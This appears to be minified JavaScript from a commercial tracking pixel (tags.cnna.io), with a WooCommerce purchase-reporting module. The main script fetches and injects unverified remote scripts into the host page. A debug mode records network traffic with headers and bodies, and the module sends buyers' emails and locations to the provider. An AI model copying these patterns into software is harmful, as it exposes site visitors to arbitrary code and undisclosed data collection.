t=+t,e>>>=0,r||T(this,t,e,2,65535,0),this[e]=t>>>8,this[e+1]=255&t,e+2},v.prototype.writeUint32LE=v.prototype.writeUInt32LE=function(t,e,r){return t=+t,e>>>=0,r||T(this,t,e,4,0xffffffff,0),this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t,e+4},v.prototype.writeUint32BE=v.prototype.writeUInt32BE=function(t,e,r){return t=+t,e>>>=0,r||T(this,t,e,4,0xffffffff,0),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},v.prototype.writeBigUInt64LE=Q(function(t,e=0){return $(this,t,e,BigInt(0),BigInt("0xffffffffffffffff"))}),v.prototype.writeBigUInt64BE=Q(function(t,e=0){return k(this,t,e,BigInt(0),BigInt("0xffffffffffffffff"))}),v.prototype.writeIntLE=function(t,e,r,n){if(t=+t,e>>>=0,!n){let n=Math.pow(2,8*r-1);T(this,t,e,r,n-1,-n)}let o=0,i=1,f=0;for(this[e]=255&t;++o<r&&(i*=256);)t<0&&0===f&&0!==this[e+o-1]&&(f=1),this[e+o]=(t/i>>0)-f&255;return e+r},v.prototype.writeIntBE=function(t,e,r,n){if(t=+t,e>>>=0,!n){let n=Math.pow(2,8*r-1);T(this,t,e,r,n-1,-n)}let o=r-1,i=1,f=0;for(this[e+o]=255&t;--o>=0&&(i*=256);)t<0&&0===f&&0!==this[e+o+1]&&(f=1),this[e+o]=(t/i>>0)-f&255;return e+r},v.prototype.writeInt8=function(t,e,r){return t=+t,e>>>=0,r||T(this,t,e,1,127,-128),t<0&&(t=255+t+1),this[e]=255&t,e+1},v.prototype.writeInt16LE=function(t,e,r){return t=+t,e>>>=0,r||T(this,t,e,2,32767,-32768),this[e]=255&t,this[e+1]=t>>>8,e+2},v.prototype.writeInt16BE=function(t,e,r){return t=+t,e>>>=0,r||T(this,t,e,2,32767,-32768),this[e]=t>>>8,this[e+1]=255&t,e+2},v.prototype.writeInt32LE=function(t,e,r){return t=+t,e>>>=0,r||T(this,t,e,4,0x7fffffff,-0x80000000),this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24,e+4},v.prototype.writeInt32BE=function(t,e,r){return t=+t,e>>>=0,r||T(this,t,e,4,0x7fffffff,-0x80000000),t<0&&(t=0xffffffff+t+1),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},v.prototype.writeBigInt64LE=Q(function(t,e=0){return $(this,t,e,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),v.prototype.writeBigInt64BE=Q(function(t,e=0){return k(this,t,e,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),v.prototype.writeFloatLE=function(t,e,r){return P(this,t,e,!0,r)},v.prototype.writeFloatBE=function(t,e,r){return P(this,t,e,!1,r)},v.prototype.writeDoubleLE=function(t,e,r){return M(this,t,e,!0,r)},v.prototype.writeDoubleBE=function(t,e,r){return M(this,t,e,!1,r)},v.prototype.copy=function(t,e,r,n){if(!v.isBuffer(t))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),e>=t.length&&(e=t.length),e||(e=0),n>0&&n<r&&(n=r),n===r||0===t.length||0===this.length)return 0;if(e<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r);let o=n-r;return this===t&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(e,r,n):Uint8Array.prototype.set.call(t,this.subarray(r,n),e),o},v.prototype.fill=function(t,e,r,n){let o;if("string"==typeof t){if("string"==typeof e?(n=e,e=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!v.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===t.length){let e=t.charCodeAt(0);("utf8"===n&&e<128||"latin1"===n)&&(t=e)}}else"number"==typeof t?t&=255:"boolean"==typeof t&&(t=Number(t));if(e<0||this.length<e||this.length<r)throw RangeError("Out of range index");if(r<=e)return this;if(e>>>=0,r=void 0===r?this.length:r>>>0,t||(t=0),"number"==typeof t)for(o=e;o<r;++o)this[o]=t;else{let i=v.isBuffer(t)?t:v.from(t,n),f=i.length;if(0===f)throw TypeError('The value "'+t+'" is invalid for argument "value"');for(o=0;o<r-e;++o)this[o+e]=i[o%f]}return this};let N={};function z(t,e,r){N[t]=class extends r{get code(){return t}set code(t){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:t,writable:!0})}toString(){return`${this.name} [${t}]: ${this.message}`}constructor(){super(),Object.defineProperty(this,"message",{value:e.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${t}]`,this.stack,delete this.name}}}function D(t){let e="",r=t.length,n="-"===t[0]?1:0;for(;r>=n+4;r-=3)e=`_${t.slice(r-3,r)}${e}`;return`${t.slice(0,r)}${e}`}function q(t,e,r,n,o,i){if(t>r||t<e){let n;let o="bigint"==typeof e?"n":"";throw n=i>3?0===e||e===BigInt(0)?`>= 0${o} and < 2${o} ** ${(i+1)*8}${o}`:`>= -(2${o} ** ${(i+1)*8-1}${o}) and < 2 ** ${(i+1)*8-1}${o}`:`>= ${e}${o} and <= ${r}${o}`,new N.ERR_OUT_OF_RANGE("value",n,t)}W(o,"offset"),(void 0===n[o]||void 0===n[o+i])&&X(o,n.length-(i+1))}function W(t,e){if("number"!=typeof t)throw new N.ERR_INVALID_ARG_TYPE(e,"number",t)}function X(t,e,r){if(Math.floor(t)!==t)throw W(t,r),new N.ERR_OUT_OF_RANGE(r||"offset","an integer",t);if(e<0)throw new N.ERR_BUFFER_OUT_OF_BOUNDS;throw new N.ERR_OUT_OF_RANGE(r||"offset",`>= ${r?1:0} and <= ${e}`,t)}z("ERR_BUFFER_OUT_OF_BOUNDS",function(t){return t?`${t} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"},RangeError),z("ERR_INVALID_ARG_TYPE",function(t,e){return`The "${t}" argument must be of type number. Received type ${typeof e}`},TypeError),z("ERR_OUT_OF_RANGE",function(t,e,r){let n=`The value of "${t}" is out of range.`,o=r;return Number.isInteger(r)&&Math.abs(r)>0x100000000?o=D(String(r)):"bigint"==typeof r&&(o=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(o=D(o)),o+="n"),n+=` It must be ${e}. Received ${o}`},RangeError);let G=/[^+/0-9A-Za-z-_]/g;function J(t,e){let r;e=e||1/0;let n=t.length,o=null,i=[];for(let f=0;f<n;++f){if((r=t.charCodeAt(f))>55295&&r<57344){if(!o){if(r>56319||f+1===n){(e-=3)>-1&&i.push(239,191,189);continue}o=r;continue}if(r<56320){(e-=3)>-1&&i.push(239,191,189),o=r;continue}r=(o-55296<<10|r-56320)+65536}else o&&(e-=3)>-1&&i.push(239,191,189);if(o=null,r<128){if((e-=1)<0)break;i.push(r)}else if(r<2048){if((e-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((e-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((e-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return i}function Z(t){return e(function(t){if((t=(t=t.split("=")[0]).trim().replace(G,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function Y(t,e,r,n){let o;for(o=0;o<n&&!(o+r>=e.length)&&!(o>=t.length);++o)e[o+r]=t[o];return o}function K(t,e){return t instanceof e||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===e.name}let V=function(){let t="0123456789abcdef",e=Array(256);for(let r=0;r<16;++r){let n=16*r;for(let o=0;o<16;++o)e[n+o]=t[r]+t[o]}return e}();function Q(t){return"undefined"==typeof BigInt?tt:t}function tt(){throw Error("BigInt not supported")}let te=async()=>{let t=window.location.hostname,e=`https://test-custom-tags.cnna.io/domains/${v.from(t,"utf-8").toString("base64")}.js`;try{let t=await fetch(e),r=await t.text(),n=document.createElement("script");n.type="text/javascript",n.text=r,document.head.appendChild(n),(0,c.default).info(`Successfully imported external script from ${e}`)}catch(t){(0,c.default).warn(`Failed to import script from ${e}: ${t}`);return}};var tr=a("3tZSl"),tn=a("kuf8T"),to=a("eU8cG"),ti=a("apXfG");let tf=()=>{var t;(0,tr.datalayerSource)(t=>{console.log("DataLayer Source Data:",t)}),(0,to.xhrResponseSource)(t=>{try{console.log("xhr Response Source Data: ",t)}catch(t){}}),(0,tn.xhrRequestSource)(t=>{try{let e=(0,tn.formatXhrPayload)(t);console.log("xhr Request Source Data: ",e)}catch(t){}}),window.addEventListener("message",t=>console.log("post message data",t),!1),t=t=>console.log("Post Message Data: ",t),window.addEventListener("message",t,!1),(0,ti.fetchSource)(t=>{},(t,e)=>{try{console.log("fetch response: ",e)}catch(t){}})};var c=a("lwczO");let ts=async t=>{let e=`https://test-custom-tags.cnna.io/app-ids/${t}.js`;try{let t=await fetch(e),r=await t.text(),n=document.createElement("script");n.type="text/javascript",n.text=r,document.head.appendChild(n),(0,c.default).info(`Successfully imported external script from ${e}`)}catch(t){(0,c.default).warn(`Failed to import script from ${e}: ${t}`);return}};var c=a("lwczO");(0,c.createLogger)("session-tracking");let ta="https://unpkg.com/highlight.run",tu=()=>!!window.H&&"function"==typeof window.H.init,tl=()=>new Promise((t,e)=>{let r=0,n=()=>{if(r++,tu()){console.info("Highlight.run library loaded successfully"),t(window.H);return}if(r>=50){let t="Highlight.run failed to initialize after maximum retry attempts";console.error(t),e(Error(t));return}setTimeout(n,100)};n()}),tc=()=>new Promise((t,e)=>{if(document.querySelector(`script[src="${ta}"]`)){console.info("Highlight.run script already in DOM"),t();return}let r=document.createElement("script");r.type="text/javascript",r.src=ta;let n=setTimeout(()=>{console.error("Script loading timeout"),e(Error("Script loading timeout after 10 seconds"))},1e4);if(r.onload=()=>{clearTimeout(n),console.info("Highlight.run script element loaded"),t()},r.onerror=t=>{clearTimeout(n),console.error("Failed to load Highlight.run script",t),e(Error(`Failed to load script from ${ta}`))},!document.head){let t="document.head is not available";console.error(t),e(Error(t));return}try{document.head.appendChild(r)}catch(t){console.error("Error appending script to head",t),e(t)}}),th=async t=>{try{if(console.info("Starting session tracking initialization",t),tu()){console.info("Highlight.run already loaded, initializing with context");let e=window.H;if("function"==typeof e.identify){e.identify(t.appId,t),console.info("Updated existing Highlight session with new context");return}}await tc();let e=await tl();try{e.init("ldwyk6kg",{environment:"production",version:"1.0.0",networkRecording:{enabled:!0,recordHeadersAndBody:!0,urlBlocklist:["https://www.googleapis.com/identitytoolkit","https://securetoken.googleapis.com"]}}),e.identify(t.appId,t),console.info("Session tracking initialized successfully")}catch(t){throw console.error("Error during H.init or H.identify",t),t}}catch(t){console.error("Failed to initialize session tracking",t)}};var tp=a("gI1kx");let td=t=>{let{id:e}=t,r=()=>{e.forEach(t=>{(0,tp.pollForElement)(t.element,()=>{if(!t.element)return;let e=new URL(window.location.href),r=t.retailId.replace(/\s+/g,"").toLowerCase();t.element.forEach(e=>{document.querySelector(e)&&console.log(`Element detected for retail ID "${t.retailId}": ${e}`)}),e.searchParams.set("retailId",r),window.history.replaceState({},"",e.toString()),t.fn&&t.fn()})})};r(),setInterval(()=>{window.navigation.addEventListener("navigate",()=>{let t=sessionStorage.getItem("previousUrl"),e=window.location.href;sessionStorage.setItem("currentUrl",e),e!==t&&(sessionStorage.setItem("previousUrl",e),r())})},1e3)};(async()=>{try{let t=h();await te(),await ts(t.appId);let e={};if(window.overrides){if(Array.isArray(window.overrides)){let r=window.overrides.find(e=>e.tag===t.appId||e.appId===t.appId);(0,c.default).debug(`Using default overrides for appId: ${t.appId}`),r&&(e=r)}else"object"==typeof window.overrides&&null!==window.overrides&&(t.appId&&window.overrides[t.appId]?(e=window.overrides[t.appId],(0,c.default).debug(`Using New Array overrides for appId: ${t.appId}`)):(e=window.overrides,(0,c.default).debug(`Using default single overrides for appId: ${t.appId}`)))}else e=(0,l._)({},t["s3.pv"]?{}:{"s3.pv":"00000"},t["s3.tr"]?{}:{"s3.tr":"00000"}),(0,c.default).debug(`Using default fallback overrides for appId: ${t.appId}`);let r=(0,l._)({},t,e);if("false"===r.enable){(0,c.default).debug("Tag has been disabled. Reach out to your pixel provider for more information.");return}if((0,c.default).debug("MJ Tag Context",r),(0,c.default).debug("Integrations In Progress"),!r.appId)throw Error("appId is required");r.debug&&"true"===r.debug&&(tf(),th(r)),window.parseRetailId=td,await a("eUzHe").then(({default:t})=>t(r))}catch(t){console.error("An error has occured, please contact your pixel provider: "+t.message)}})()}();
//# sourceMappingURL=index.js.map


--- FILE ---
content_type: text/javascript
request_url: https://tags.cnna.io/woocommerce.f0353430.js
body_size: 514
content:
!function(){function t(t,r,e,n){Object.defineProperty(t,r,{get:e,set:n,enumerable:!0,configurable:!0})}var r=("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{}).parcelRequire07df,e=r.register;e("4LSXO",function(e,n){t(e.exports,"default",function(){return a});var i=r("2hYdk"),o=r("gDdCy"),a=()=>{if(window.transactionOrder||window.transactionItems)try{let t=(0,o.tryParseJSONObject)(window.transactionOrder),r=(0,o.tryParseJSONObject)(window.transactionItems),e=t.billing.email||"N/A";(0,i.default).notify({transactionEvent:{id:(t.id||t.transaction_id).toString(),total:parseFloat(t.total),tax:parseFloat(t.total_tax||0),shipping:parseFloat(t.shipping_total||0),city:(t.billing.city||"N/A").toString(),state:(t.billing.state||"N/A").toString(),country:(t.billing.country||"N/A").toString(),currency:(t.currency||"USD").toString(),userId:e,items:r.map(r=>{let{order_id:e,name:n,product_id:i,total:o,quantity:a}=r,c=parseFloat(o)/a;return{orderId:(t.id||e).toString(),sku:i.toString(),name:(n||"N/A").toString(),category:"N/A",unitPrice:c,quantity:parseInt(a||1),currency:(t.currency||"USD").toString()}})}})}catch(t){}}}),e("gDdCy",function(r,e){t(r.exports,"tryParseJSONObject",function(){return n});let n=t=>{try{if("object"==typeof t)return t;if("string"==typeof t)return JSON.parse(t)}catch(t){console.error("Error parsing event:",t)}return t}})}();
//# sourceMappingURL=woocommerce.f0353430.js.map
